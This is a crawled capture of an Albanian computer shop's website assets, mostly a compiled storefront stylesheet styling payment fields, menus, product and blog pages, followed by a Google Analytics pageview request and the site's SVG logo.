  .msrp__tooltip-trigger-button:hover .icon, .msrp__tooltip-trigger-button.focus-visible .icon {
    fill: #1a1b1d; }
  .msrp__modal .ui-dialog-buttonpane {
    display: none; }
  .msrp__modal .actual-price {
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: flex-end; }
  .msrp__modal-bottom {
    display: flex;
    justify-content: flex-end;
    align-items: flex-start;
    flex-wrap: wrap; }

.braintree__input--date {
  display: flex;
  flex-wrap: wrap; }
  .braintree__input--date .input__field, .braintree__input--date .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree__input--date .input-text, .braintree__input--date .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree__input--date input, .braintree__input--date .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree__input--date input,
  .braintree__input--date .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree__input--date textarea {
    flex: 1; }

.braintree__tooltip-wrapper {
  position: relative; }
  .braintree__tooltip-wrapper .braintree__tooltip {
    height: 48px;
    right: 16px; }

.braintree__tooltip {
  position: absolute;
  display: flex;
  justify-content: center;
  flex-direction: column;
  cursor: pointer;
  top: 0; }
  .braintree__tooltip._active .braintree__tooltip-content {
    display: block; }

.braintree__tooltip-content {
  position: absolute;
  top: 48px;
  right: 0;
  display: none;
  width: 270px;
  border: 1 1px solid #f7f7f9;
  padding: 12px;
  background: #f7f7f9; }

.braintree__error {
  display: none;
  width: 100%; }

.braintree img {
  width: auto; }

.braintree .ccard > .field.cvv > .control.braintree__tooltip-wrapper {
  padding-right: 0; }

.multicheckout .braintree {
  display: none; }
  .multicheckout .braintree._active {
    display: block; }

.braintree-hosted-fields-invalid ~ .braintree__error {
  display: flex; }

.braintree-paypal-fieldset {
  padding: 0;
  border: none; }

.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  padding: 12px 24px; }
  .braintree-googlepay-button.black {
    background-color: #000;
    box-shadow: none;
    padding: 12px 24px 8px; }
    .braintree-googlepay-button.black:active {
      background-color: #5f6368; }
    .braintree-googlepay-button.black:hover {
      background-color: #3c4043; }
    .braintree-googlepay-button.black.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg); }
    .braintree-googlepay-button.black.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg); }
  .braintree-googlepay-button.white {
    background-color: #fff; }
    .braintree-googlepay-button.white:active {
      background-color: #fff; }
    .braintree-googlepay-button.white:focus {
      box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px; }
    .braintree-googlepay-button.white:hover {
      background-color: #f8f8f8; }
    .braintree-googlepay-button.white.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg); }
    .braintree-googlepay-button.white.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg); }
  .braintree-googlepay-button.short {
    min-width: 90px;
    width: 160px; }
  .braintree-googlepay-button.long {
    min-width: 150px;
    width: 240px; }

.googlepay-minicart-logo {
  margin: 16px 0 0; }
  .minicart-content__extra-actions .googlepay-minicart-logo {
    margin: 0; }

.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none; }

.braintree-card-control {
  position: relative; }
  .braintree-card-control .input__field, .braintree-card-control .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree-card-control .input-text, .braintree-card-control .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree-card-control input, .braintree-card-control .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree-card-control input,
  .braintree-card-control .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree-card-control textarea {
    padding-right: 80px; }

.braintree-credit-card-selected {
  position: absolute;
  right: 16px; }

.braintree-paypal-logo.oneclick-container {
  width: 100%; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600; }

#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e62325;
  margin: 0 0 0 4px; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 8px 8px 0 0; }
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
    color: lightgrey; }

#payment-method-braintree-lpm .primary {
  width: 100%; }
  #payment-method-braintree-lpm .primary .action {
    margin-bottom: 12px;
    width: 100%; }
    #payment-method-braintree-lpm .primary .action img {
      height: 40px; }

#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600; }
  #payment-method-braintree-cc-vault .field.required .label:after {
    content: '*';
    color: #e62325;
    margin: 0 0 0 4px; }

#payment-method-braintree-cc-vault .field .hosted-control {
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #d8d8d8;
  border-radius: 1px;
  font-family: "Inter";
  height: 32px;
  padding: 0 8px;
  box-sizing: border-box;
  position: relative;
  width: 5rem; }
  #payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
    height: auto;
    opacity: 1; }

#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e62325;
  height: 0;
  margin-top: 8px;
  opacity: 0; }

.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  display: block;
  padding: 8px 0;
  margin: 16px 0;
  width: 200px;
  min-height: 48px;
  border: 1px solid #000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100%;
  background-repeat: no-repeat;
  background-color: #000;
  background-position: 50% 50%;
  border-radius: 4px;
  transition: background-color 0.3s;
  cursor: pointer; }

.required-captcha.checkbox {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

ul.list.mega-menu__inner-list.mega-menu__inner-list--level1 {
  flex-direction: row;
  flex-wrap: wrap; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item {
  flex: 0 0 20%;
  padding: 0.5rem; }
  li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item > a {
    font-weight: 700;
    font-size: 16px; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #6e7577; }

.footer__social-handler {
  justify-content: center; }

.footer .newsletter {
  align-items: center; }
  .footer .newsletter__heading {
    flex: 0 0 40%; }
  .footer .newsletter__agreements {
    margin: 0; }

.page-main,
.footer {
  display: block !important; }

.logo__image {
  height: 56px; }

.whatsapp-button {
  background-color: #25d366;
  display: flex;
  align-items: center;
  color: #fff;
  padding: 7px 15px;
  margin-top: 10px;
  width: 100%;
  text-align: center;
  justify-content: center;
  font-size: 14px;
  text-decoration: none;
  height: 48px;
  width: 48px; }
  .whatsapp-button:hover, .whatsapp-button:focus {
    color: white;
    text-decoration: none; }
  .whatsapp-button > span {
    margin-right: 5px; }

.search-form__input {
  border-radius: 2rem;
  outline: none !important; }

.search-form__button {
  border-right: 0;
  background: transparent; }
  .search-form__button::before {
    background: transparent; }
  .search-form__button > svg {
    position: relative;
    left: -3px;
    fill: #1a1b1d !important;
    background: transparent !important; }

body.cms-index-index .slick-dots li button {
  border: 1px solid #000; }

body.cms-index-index .slick-slide {
  border-radius: 0.5rem; }

body.cms-index-index .slick-dots li.slick-active button {
  background: #000; }

body.cms-index-index .slider__dots li.slick-active:before {
  background: #000; }

body.cms-index-index .price span {
  font-size: 16px; }

body.cms-index-index a.product-grid-item__name-link {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

body.cms-index-index .whatsapp-button {
  border-radius: 32px; }

body.cms-index-index button.button.button--add-to.action.tocart, body.cms-index-index button.button--add-to.action.tocart.slider__link--button, body.cms-index-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (max-width: 1024px) {
  body.cms-index-index .product-grid-item__actions {
    justify-content: center; } }

body.cms-index-index .grid-container {
  margin-top: 40px; }
  @media (max-width: 1024px) {
    body.cms-index-index .grid-container {
      display: none; } }
  body.cms-index-index .grid-container .row__content {
    background: #f0f0f2;
    padding: 0.75rem;
    border-radius: 0.5rem;
    color: #393243;
    display: flex;
    justify-content: center;
    align-items: center; }
  body.cms-index-index .grid-container span {
    font-size: 14px;
    margin-left: 0.75rem;
    font-weight: 500; }

body.cms-index-index .product-item.slider__item.slick-slide {
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3);
  margin: 0 10px;
  padding: 10px; }

body.cms-index-index .product-grid-item.product-grid-item--slider-item.product-item-info {
  border-bottom: 0; }

body.cms-index-index .product-grid-item:hover .product-grid-item__image-wrapper:after,
body.cms-index-index .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
  background: transparent; }

body.cms-index-index .lazyload-wrapper.ratio-container {
  padding-bottom: 100% !important; }

body.cms-index-index div[data-appearance="contained"] .slick-track {
  padding: 40px 0; }

body.cms-index-index .category__item {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 90%;
  margin: 0 auto;
  text-decoration: none !important; }
  body.cms-index-index .category__item img {
    border-radius: 100%;
    background: #f7f7f9;
    height: 175px;
    width: 175px;
    object-fit: contain;
    text-align: center;
    box-shadow: 0 0 3px 0 #fbfbfb;
    padding: 20px; }
  body.cms-index-index .category__item h4 {
    padding-top: 10px;
    text-transform: capitalize;
    color: #6e7577; }

body.cms-index-index .column-grid .pagebuilder-column-line {
  display: grid;
  grid-auto-flow: column;
  column-gap: 20px; }
  @media (max-width: 1024px) {
    body.cms-index-index .column-grid .pagebuilder-column-line {
      flex-direction: column;
      gap: 1.5rem; } }
  body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
    border-radius: 0.5rem;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media (max-width: 1024px) {
      body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
        width: 100% !important; } }
    body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column figure {
      margin: 0; }

body.catalog-category-view .banner--category-image .banner__heading-wrapper,
body.catalogsearch-result-index .banner--category-image .banner__heading-wrapper {
  display: none; }

body.catalog-category-view h2#filters-option-title,
body.catalogsearch-result-index h2#filters-option-title {
  display: none; }

body.catalog-category-view button.button.button--add-to.action.tocart, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button-secondary,
body.catalogsearch-result-index button.button.button--add-to.action.tocart,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (min-width: 768px) {
  body.catalog-product-view .product-view__wrapper {
    grid-template-columns: 40% 70%; }
  body.catalog-product-view a.whatsapp-button {
    width: 49% !important;
    float: left;
    margin-right: 1%; }
  body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) th[scope="row"], body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) td {
    background: transparent; }
  body.catalog-product-view .table--scope-row tbody th[scope="row"] {
    color: #6e7577;
    width: 30%; }
  body.catalog-product-view .product-view__tabs .tab__title {
    width: 100%;
    background: transparent;
    border-bottom: 0;
    text-align: left;
    height: 100%;
    padding-left: 1rem;
    font-size: 24px;
    min-height: 60px;
    max-width: unset; }
  body.catalog-product-view .tab__content {
    padding-top: 1rem;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0; }
  body.catalog-product-view div#product-tabs {
    justify-content: flex-start;
    width: 100%;
    padding: 0 !important;
    margin-bottom: 5rem; }
  body.catalog-product-view button#trigger-purchase {
    width: 49% !important;
    margin-left: 1% !important;
    line-height: 1.9 !important; } }

body.catalog-product-view .product-view__short-description.margin-top-xs {
  color: #6e7577;
  font-weight: 400;
  margin-bottom: 1rem; }

body.catalog-product-view h1.heading.heading--page.product-view__title, body.catalog-product-view h1.heading--page.product-view__title, body.catalog-product-view .swal2-container .swal2-popup h1.heading--page.product-view__title.swal2-title, .swal2-container .swal2-popup body.catalog-product-view h1.heading--page.product-view__title.swal2-title, body.catalog-product-view .page-main .product-view .yotpo-review .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-review .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-comment .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-comment .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-question .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-question .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-onsite-upload .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title, body.catalog-product-view .page-main .product-view .write-review .yotpo-header h1.heading--page.product-view__title.yotpo-header-title, .page-main .product-view .write-review .yotpo-header body.catalog-product-view h1.heading--page.product-view__title.yotpo-header-title, body.catalog-product-view .page-main h1.heading--page.product-view__title.y-label.yotpo-header-title, .page-main body.catalog-product-view h1.heading--page.product-view__title.y-label.yotpo-header-title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  line-height: 1.4;
  font-size: 1.75rem; }

body.catalog-product-view button#trigger-purchase,
body.catalog-product-view button.purchase-directly {
  margin: 2rem 0;
  width: 100%;
  border: 0;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 17px;
  line-height: 1.47059;
  font-weight: 400;
  letter-spacing: -.022em;
  font-family: SF Pro Text,SF Pro Icons,AOS Icons,Helvetica Neue,Helvetica,Arial,sans-serif;
  background: linear-gradient(90deg, #fdde5c, #f8ab5e, #f56a62, #a176c8, #759beb, #65beb3, #70db96);
  color: #000;
  display: inline-block;
  padding: 2px; }
  body.catalog-product-view button#trigger-purchase > span,
  body.catalog-product-view button.purchase-directly > span {
    padding: 9px 20px 10px;
    background: #fff;
    display: block;
    cursor: pointer; }

body.catalog-product-view .instant-purchase .field {
  margin-top: 1rem; }

body.cms-no-route #maincontent {
  text-align: center; }

@media (max-width: 1024px) {
  div#mpblog-list-container {
    padding: 0 1rem; } }

div#mpblog-list-container .post-short-description p {
  font-size: 16px;
  color: #6e7577;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  font-weight: 400;
  line-height: 22px; }

div#mpblog-list-container a.post-link-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  margin-top: 10px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

div#mpblog-list-container .row {
  display: flex;
  flex-direction: row;
  justify-content: space-between; }

div#mpblog-list-container .post-list-item {
  overflow: hidden;
  flex: 0 0 31%;
  margin: 0 !important;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3); }
  @media (max-width: 1024px) {
    div#mpblog-list-container .post-list-item {
      flex: 0 0 100%;
      margin-bottom: 1rem !important; } }
  div#mpblog-list-container .post-list-item img.img-responsive {
    width: 100% !important; }
  div#mpblog-list-container .post-list-item .post-image a {
    width: 100%; }
  div#mpblog-list-container .post-list-item .post-info-wraper {
    padding: 0 25px;
    background: url("../web/images/bg.jpeg");
    background-size: contain; }
    div#mpblog-list-container .post-list-item .post-info-wraper .post-short-description {
      color: #6e7577; }

div#mpblog-list-container .mp-post-meta-info {
  padding-bottom: 20px; }
  div#mpblog-list-container .mp-post-meta-info button.button.button--secondary, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button-secondary {
    width: 100%; }

.mpblog-post-index .column.main {
  max-width: 100%; }
  .mpblog-post-index .column.main .post-list-body {
    justify-content: space-between;
    gap: 3rem 0; }
    .mpblog-post-index .column.main .post-list-body .post-list-item {
      padding: 0; }

.mp-blog-rss {
  display: none; }

.mp-sidebar.product.info.detailed {
  margin-top: 20px; }

.post-info-wraper h2.mp-post-title {
  font-size: 1.5rem;
  font-weight: 900; }

.mp-post-info {
  font-size: 12px; }

.mp-footer {
  display: none; }

@media (max-width: 1024px) {
  .mpblog-post-index .sidebar.sidebar-main {
    display: none; } }

.mpblog-post-index .sidebar.sidebar-additional {
  display: none !important; }

.block.block-compare {
  display: none; }

.mpblog-post-index .sidebar.sidebar-main {
  display: none; }

.mpblog-post-index main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .sidebar.sidebar-main {
  display: none; }

.mpblog-post-view main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .column.main {
  float: none !important;
  clear: both !important;
  margin: auto !important; }

div#sharing {
  display: none; }

.mpblog-post-index .column.main {
  width: 100% !important; }

.post-list-body {
  display: flex;
  flex-wrap: wrap; }

.w-full {
  width: 100%;
  Flex: 0 0 100% !important; }

.hidden-node-1 > a:first-of-type,
.hidden-node div.mega-menu__inner-link {
  display: none; }

/* Mega menu copy from gjirafa 50 */
li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item {
  flex: 0 0 25%;
  display: flex;
  align-items: flex-start; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent > img, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img {
    height: 80px;
    width: 80px;
    object-fit: contain; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #000;
  font-weight: bold;
  min-height: unset;
  font-size: 16px;
  margin-bottom: 10px; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link:hover, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link::before {
  background: none !important; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 {
  flex-direction: row;
  padding-left: 16px;
  flex-wrap: wrap;
  column-gap: 10px; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 > li > a {
    min-height: unset;
    padding: 0;
    font-size: 12px;
    font-weight: 500;
    color: #666; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link:hover,
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link .focus-visible {
    font-weight: 500 !important;
    text-decoration: underline;
    transform: none !important;
    transition: none !important; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1399854856&t=pageview&_s=1&dl=https%3A%2F%2Fwww.planetcomputers.al%2Fpaisje-periferike%2Fkufje%2Fkufje-over-ear.html&ul=en-us%40posix&dt=Kufje%20Over-Ear%20-%20Kufje%20-%20Paisje%20Periferike&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1580708067&gjid=878161522&cid=703117170.1768802567&tid=UA-70071683-1&_gid=2125069715.1768802567&_r=1&_slc=1&z=894245327
body_size: -452
content:
2,cG-ZB3NG8W2V9

--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg
body_size: 5260
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 95" width="300" height="95">
	<title>logo</title>
	<defs>
		<image  width="254" height="67" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Background" href="#img1" x="13" y="18"/>
</svg>